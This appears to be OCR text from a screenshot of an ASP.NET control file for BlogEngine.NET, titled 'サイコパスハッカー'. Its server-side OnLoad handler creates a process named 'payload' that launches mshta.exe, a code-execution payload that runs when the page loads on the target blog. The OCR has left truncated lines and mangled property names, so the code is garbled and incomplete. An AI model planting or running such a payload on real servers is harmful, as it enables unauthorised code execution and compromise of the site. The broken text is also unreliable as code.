 park
サイコパスハッカー
Open
*Untitled Document 1
1 <%@ Control EventWireup="true" EnableViewState=
Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %
2 <%@ Import Namespace="BlogEngine.Core" %>
3
4 <script runat="server">
5
6 protected override void OnLoad(EventArgs e)
7 base.OnLoad(e);
8 System.Diagnostics.Process payload = ne
9 payload.StartInfo.FileName = "mshta.ex
10 payload.StartInfo.Arguments = ""; //
11 payload.StartInfo. eShellExecute =
12 payload.StartInfo. dow =
13 payload.Start();
14 }
15
16 </script>
17 <asp:PlaceHolder ID="phContent" runat="s